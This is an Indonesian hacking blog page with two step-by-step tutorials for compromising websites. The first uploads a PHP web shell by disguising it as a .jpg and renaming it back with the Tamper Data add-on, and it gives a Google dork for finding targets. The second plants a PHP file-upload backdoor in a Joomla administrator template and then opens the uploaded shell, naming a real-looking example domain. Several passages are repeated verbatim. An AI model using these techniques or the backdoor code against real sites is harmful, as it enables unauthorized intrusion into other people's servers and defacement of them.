1
BYPASS ADMIN IT SOLUTIONS
Minggu, 08 Mei 2016
Unknown
0

Upload Shell Dengan Tamper Data
Unknown
Tamper Data juga disini https://addons.mozilla.org/En-us/firefox/addon/tamper-data/
Sekarang cari file shell yang udah kita rename tadi, setelah itu klik Open.
Jangan di klik daftar atau upload dulu sebelum mengaktifkan tamper data. Sekarang aktifkan dul tamper datanya. Klik Tools pada menubar, kemudian klik Tamper Data.
Klik Start Tamper, kemudian klik icon Minimize seperti dibawah ini.
Nah setelah tamper data aktif, sekarang tekan Daftar atau upload.
Saat muncul jendela seperti dibawah ini, klik Tamper.
Buka kembali tamper data dan nonaktifkan. Caranya klik Stop Tamper seperti dibawah ini, kemudian close jendelanya.
Kemudian paste di address bar seperti dibawah ini.
Sekarang ganti url nya menjadi url shell kita tadi, yaitu x.php seperti dibawah ini kemudian tekan enter.
Berhasil. Wkwkwk :D
Ini
file shellnya. x.php
Sekarang
kita rename shellnya menjadi file gambar. Caranya klik kanan pada file shell
tersebut, kemudian klik rename. Ubah namanya dari x.php menjadi x.php.jpg
Maka
hasilnya akan jadi seperti dibawah ini
Contoh
web yang bisa upload foto seperti dibawah ini. Sorry namanya saya sembunyikan,
gak enak sama yang punya. Web tetangga soalnya. Wkwkwk :D
/ dork ampuhnyanya ini :
Google dork : inurl:"/?page=property_submit" site:in
Kebetulan
ini tempat pendaftaran, ya udah isi asal – asalan aja gapapa :)
Klik
tombol Browse… pada form upload foto.
Sekarang cari file shell yang udah kita rename tadi, setelah itu klik Open.
Jangan di klik daftar atau upload dulu sebelum mengaktifkan tamper data. Sekarang aktifkan dul tamper datanya. Klik Tools pada menubar, kemudian klik Tamper Data.
Klik Start Tamper, kemudian klik icon Minimize seperti dibawah ini.
Nah setelah tamper data aktif, sekarang tekan Daftar atau upload.
Saat muncul jendela seperti dibawah ini, klik Tamper.
Diamkan
saja, tunggu sampai muncul Tamper Popup seperti dibawah ini.
Pada
Tamper Popup di bagian POST_DATA, cari nama shell kita tadi (namanya x.php.jpg)
setelah ditemukan seperti gambar di bawah ini, rename x.php.jpg menjadi x.php
kemudian klik OK.
Buka kembali tamper data dan nonaktifkan. Caranya klik Stop Tamper seperti dibawah ini, kemudian close jendelanya.
Nah
shellnya udah terupload sekarang. Sekarang cari gambar yang ada di web
tersebut. Gambar apa aja boleh. Misal contohnya pada web ini ada gambar jempol.
Klik kanan gambar tersebut kemudian klik Copy Image Location.
Kemudian paste di address bar seperti dibawah ini.
Sekarang ganti url nya menjadi url shell kita tadi, yaitu x.php seperti dibawah ini kemudian tekan enter.
Berhasil. Wkwkwk :D
Yang
perlu diingat disini gak semua tempat upload file bisa ditamper.

0

UPLOAD SHEEL DI JOOMLA
Unknown
Oke langsung ajah :v
Pertama ente harus udah login ke halaman administrator web target.
Kalo belum punya target Baca dulu tutorialnya DISINI
atau tebas indexnya DISINI
Terus klik "Template Manager"
Lihat Templatee ADMINISTRATOR yang aktif ( Yang Aktif Terdapat Tanda Bintang ), Disini template yang aktif adalah "Bluestork".
Terus klik "Templates" ( Disamping kanan "Styles" )
Terus cari template administrator yang tadi (Disini ane Bluestork).
Terus klik pada judul templatenya.
Terus klik tulisan "Edit Main Page Template"
Terus taruh script ini dibawah script Halaman Administrator.
<?php
echo '<form action="" method="post" enctype="multipart/form-data" name="uploader" id="uploader">';
echo '<input type="file" name="file" size="50"><input name="_upl" type="submit" id="_upl" value="Upload"></form>';
if( $_POST['_upl'] == "Upload" ) {
if(@copy($_FILES['file']['tmp_name'], $_FILES['file']['name'])) { echo '<b>Sukses Cukk!!!<b><br><br>'; }
else { echo '<b>Gagal Anjir :3!!!</b><br><br>'; }
}
?>
Terus Save.
Kalau udah sukses di save, ntar akan muncul Fasilitas untuk upload Shell di paling bawah halaman administrator (Yang dikotakin merah).
Lalu klik Chose File, Pilih Shell kamu, Terus klik "Upload".
Kalau sukes tulisanya begini :
Pertama ente harus udah login ke halaman administrator web target.
Kalo belum punya target Baca dulu tutorialnya DISINI
atau tebas indexnya DISINI
Terus klik "Template Manager"
Lihat Templatee ADMINISTRATOR yang aktif ( Yang Aktif Terdapat Tanda Bintang ), Disini template yang aktif adalah "Bluestork".
Terus klik "Templates" ( Disamping kanan "Styles" )
Terus cari template administrator yang tadi (Disini ane Bluestork).
Terus klik pada judul templatenya.
Terus klik tulisan "Edit Main Page Template"
Terus taruh script ini dibawah script Halaman Administrator.
<?php
echo '<form action="" method="post" enctype="multipart/form-data" name="uploader" id="uploader">';
echo '<input type="file" name="file" size="50"><input name="_upl" type="submit" id="_upl" value="Upload"></form>';
if( $_POST['_upl'] == "Upload" ) {
if(@copy($_FILES['file']['tmp_name'], $_FILES['file']['name'])) { echo '<b>Sukses Cukk!!!<b><br><br>'; }
else { echo '<b>Gagal Anjir :3!!!</b><br><br>'; }
}
?>
Terus Save.
Kalau udah sukses di save, ntar akan muncul Fasilitas untuk upload Shell di paling bawah halaman administrator (Yang dikotakin merah).
Lalu klik Chose File, Pilih Shell kamu, Terus klik "Upload".
Kalau sukes tulisanya begini :
Kalau gagal tulisanya "Gagal Anjir :3!!!".
Naah kalo udah sukses tinggal manggil Shellnya :v.
Caranya pergi ke "http://www.site.com/administrator/namashell.php
*Contoh:"http://www.apisupermarket.com/administrator/shell.php
Daaaaannnn Jebret..!!!! Suksesssssss
Nah Terserah dah mau diapain lagi :v
Oke sekian dulu dari ane, Kalo ada yang ga ngerti komen aja, atau tulis aja di buku tamu :v
Byeeeee :v

Langganan:
Komentar (Atom)